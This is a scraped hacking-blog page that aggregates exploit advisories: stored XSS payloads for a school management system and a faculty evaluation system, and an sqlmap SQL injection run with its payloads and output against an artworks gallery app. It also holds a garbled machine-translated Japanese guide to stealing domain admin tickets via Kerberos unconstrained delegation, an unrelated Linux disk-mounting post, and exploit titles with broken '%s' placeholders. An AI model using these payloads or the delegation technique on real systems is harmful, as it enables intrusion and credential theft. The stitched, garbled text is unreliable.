# Exploit Title: Multi Branch School Management System 3.5 - "Create Branch" Stored XSS
# Exploit Author: Kislay Kumar
# Date: 2020-12-21
# Google Dork: N/A
# Vendor Homepage: https://www.ramomcoder.com/
# Software Link: https://codecanyon.net/item/ramom-multi-branch-school-management-system/25182324
# Affected Version: 3.5
# Category: Web Application
# Tested on: Kali Linux
Step 1. Login as Super Admin.
Step 2. Select "Branch" from menu and after that click on "Create Branch".
Step 3. Insert payload - "><img src onerror=alert(1)> in "Branch Name" ,
"School Name" , "Mobile No." , "Currency" , "Symbol" , "City" and "State".
Step 4. Now Click on "Save" and you will get a list of alert boxes.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863158314
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Faculty Evaluation System 1.0 - Stored XSS
# Exploit Author: Vijay Sachdeva (pwnshell)
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/14635/faculty-evaluation-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14635&title=Faculty+Evaluation+System+using+PHP%2FMySQLi+with+Source+Code
# Tested on Kali Linux
Step 1: Log in to the application with admin credentials
Step 2: Click on Questionnaires, then click "Action" for any Academic Year
and then click manage.
Step 3. Input "<script>alert("pwnshell")</script>" in "Question" field of
the Question form.
Step 4. Click on "Save" when done and this will trigger the Stored XSS
payloads. Whenever you click on Questionnaires, click action for any
academic year, and then manage, your XSS Payloads will be triggered for
that "Academic Year"
# Exploit Title: Artworks Gallery Management System 1.0 - 'id' SQL Injection
# Exploit Author: Vijay Sachdeva
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/14634/artworks-gallery-management-system-php-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14634&title=Artworks+Gallery+Management+System+in+PHP+with+Full+Source+Code
# Affected Version: Version 1
# Tested on Kali Linux
Step 1. Log in to the application with admin credentials.
Step 2. Click on "Explore" and then select "Artworks".
Step 3. Choose any item, the URL should be "
http://localhost/art-bay/info_art.php?id=6
Step 4. Run sqlmap on the URL where the "id" parameter is given
sqlmap -u "http://192.168.1.240/art-bay/info_art.php?id=8" --banner
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8 AND 4531=4531
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=8 AND (SELECT 7972 FROM (SELECT(SLEEP(5)))wPdG)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=8 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627171,0x63435455546f41476e584f4a66614e445968714d427647756f6f48796153686e756f66715875466c,0x716a6b6b71)--
-
---
[08:18:34] [INFO] the back-end DBMS is MySQL
[08:18:34] [INFO] fetching banner
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.3.24-MariaDB-2'
---
Step 5. Sqlmap should inject the web-app successfully which leads to
information disclosure.
0x00はじめに
Active DirectoryがWindows 2000サーバーで最初にリリースされたとき、MicrosoftはKerberosを介してWebサーバーを認証するユーザーをサポートする簡単なメカニズムを提供し、バックエンドデータベースサーバーのレコードを更新するための許可を必要とします。これは多くの場合、Kerberos double-Hopの問題と呼ばれ、データベースレコードを変更するときにWebサーバーがユーザー操作をシミュレートできるようにするために代表団が必要です。

0x01 Kerberos制約のない代表団(Kerberosの制約のない委任)
Microsoftは、Windows 2000にKerberosの「制約のない委任」機能を追加しました。ドメイン管理者は、2番目のチェックボックスをチェックすることでこの委任レベルを有効にすることができます。 3番目のチェックボックスは、「制約付き委任」に使用されます。これには、特定のKerberosサービスを委任が有効になっているコンピューターにリストする必要があります。


Powershellは、Kerberosの制約のない代表団を見つけます。
Active Directory PowerShellモジュールを使用したGet-AdComputerは、Kerberosの制約のないコンピューターを使用する方が簡単であることがわかりました。
制約のない代表者:TrustedFordElegation=True
制約付き委任:信頼できるaauthfordelegation=true

0x02 Kerberos通信プロセス
標準のKerberosコミュニケーションプロセスに従って、Kerberosの仕組みを説明する簡単な例:
ユーザー名とパスワードでユーザーログイン
1a。パスワードはNTLMハッシュに変換され、タイムスタンプはハッシュで暗号化され、認証チケット(TGT)リクエスト(AS-REQ)1Bの認証機としてKDC(Key Allocation Center)に送信されます。ドメインコントローラー(KDC)は、ユーザー情報(ログイン制限、グループメンバーなど)をチェックし、チケットグラントチケット(TGT)を作成します。TGTは暗号化されて署名され、ユーザーに送信されます(AS-REP)。ドメイン内のKerberosサービス(KRBTGT)のみがTGTデータを開いて読み取ることができます。3。チケット助成金サービス(TGS)チケット(TGS-REQ)が要求されると、ユーザーはTGTをDCに送信します。 DCはTGTおよびVerifys PAC検証を開きます--- DCがチケットを開けてチェックサムチェックを開くことができる場合、TGTが有効であり、TGTのデータが効果的にコピーされてTGSチケット4が作成されます。 (ap-req)。
このサービスは、NTLMパスワードハッシュを使用してTGSチケットを開きます。 KerberosがTGS-REQで参照されているサービスプリンシパル名(ステップ3)で指定されたサービスをホストするサーバーでKerberosの制約のない代表団が有効になると、DCコントローラーのドメインコントローラーはユーザーのTGTコピーをサービスチケットに保存します。ユーザーのサービスチケット(TGS)がサービスアクセスのためにサーバーに提供されると、サーバーはTGSを開き、将来の使用のためにユーザーのTGTをLSASSに配置します。アプリケーションサーバーは、このユーザー操作を制限なくシミュレートできるようになりました!
注:アプリケーションサーバー「Kerberos Constrained」を構成するために
ドメイン管理者またはエンタープライズ管理者である委任」は、この設定をドメインのコンピューターアカウントに設定する必要があります。この許可は他のグループに委任できるため、Active Directoryのユーザー許可を承認することに注意してください。
0x03制約のない委任は資格情報を盗みます
攻撃者として、Kerberosの制約のない代表団のサーバーが見つかったら、次のステップは次のとおりです。
1.管理者またはサービスアカウントを介してサーバーを攻撃します。
2。ソーシャルエンジニアリングを介してドメイン管理者を使用してサーバー上の任意のサービスに接続し、制約のない委任許可を持っています。
3.管理者がこのサービスに接続すると、管理者のTGSサービスチケット(TGTを使用)がサーバーに送信され、LSASSに保存され、将来的に容易に使用されます。

4。ドメイン管理者認証(TGT)チケットは、抽出して再利用できます(チケットが有効になるまで)。

5.このチケットは、ドメインkrbtgtアカウントパスワードハッシュ(ドメイン管理者が漏れている場合)を取得するためにすぐに使用できます。

0x04防衛測定
1。KERBEROSCONSTRAINES DERIOGATION PREMISSIONSを使用しないでください-----委任のために制約された委任を必要とするサーバーを構成する2。 Windows Server 2012 R2ドメイン機能レベルから提供される「プロテクションユーザー」グループも、このグループのアカウントが委任を許可していないため、この問題を軽減することもできます。
注:保護されたユーザーのグループアカウントがWindowsにアップグレードされたとき
サーバー2012 R2ドメイン機能レベルの場合、ドメインコントローラーベースの保護が自動的に適用されます。 Windowsサーバー用
2012 R2ドメインで認証された保護されたユーザーグループのメンバーは、次のアイデンティティで認証できなくなります。デフォルトの資格情報委任(CREDSSP):プレーンテキストのパスワード資格情報は、Allow Delegationのデフォルトの資格情報設定が有効になっていてもキャッシュされません。
Windows Digest:Windows Digestが有効になっていても、プレーンテキストのパスワード資格情報はキャッシュされていません。
NTLM:nt一方向関数の結果ntowfはキャッシュされません
Kerberosの長期キー:Kerberosの初期TGT要求のキーは通常キャッシュされるため、認証要求は中断されません。このグループのアカウントの場合、Kerberosプロトコルは各リクエストの認証を検証します。
オフラインログイン:ログイン時にキャッシュされた検証プログラムは作成されません

Class Scheduling System 1.0 - Multiple Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

TerraMaster TOS 4.2.06 - RCE (Unauthenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Online Learning Management System 1.0 - 'id' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Baby Care System 1.0 - 'roleid' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

GitLab 11.4.7 - RCE (Authenticated) (2)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Wordpress Core 5.2.2 - 'post previews' XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

MiniTool ShadowMaker 3.2 - 'MTAgentService' Unquoted Service Path
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

4images v1.7.11 - 'Profile Image' Stored Cross-Site Scripting
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

CMS Made Simple 2.2.15 - RCE (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Online Learning Management System 1.0 - Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Online Learning Management System 1.0 - Multiple Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

WordPress Plugin Adning Advertising 1.5.5 - Arbitrary File Upload
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Title: Garbage guys' daily routine
HACKER · %s · %s
Because the original cooling fan was too loud, it was broken when cleaning up the dust. So I spent a huge amount of money to buy a new fan that could freeze the CPU and dismantle several 500G hard drives.
Successfully lit
Next, it is the installation process of the system. Here I installed Centos7. Because the several projects at hand are also under the centos system, they are used as backup machines for the project. I won’t talk about the specific installation process, and focus on the mount of the disk.
First check the current partition information
fdisk -l as follows, we get our two disks
Disk /dev/sdb is the disk I just added. Next we need to format the partition.
mkfs.xfs /dev/sdb5
Hang in partition
First, we create a file in the root directory and name it data
mkdir data mounts the partition just now to the data directory
mount /dev/sdb5 /data Now we can use the df command to view the current disk mount status.
df -Th
Set up automatic mount on startup
However, if the machine restarts, the directory will not be used directly (the df command cannot be viewed), so it needs to be set to start automatically mounting.
vim /etc/fstab
/* Add the following information */
/dev/sda /data xfs defaults 0 0 Parameters indicate the name of the device file, such as /dev/sda
LABEL of the device
UUID of the device, this method is mostly used in CentOS 7
Pseudo-file system: such as sysfs, proc, tmpfs, etc.
- Read more...
- 0 comments
- 1 view

Easy CD & DVD Cover Creator 4.13 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Apartment Visitors Management System 1.0 - Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Mantis Bug Tracker 2.24.3 - 'access' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



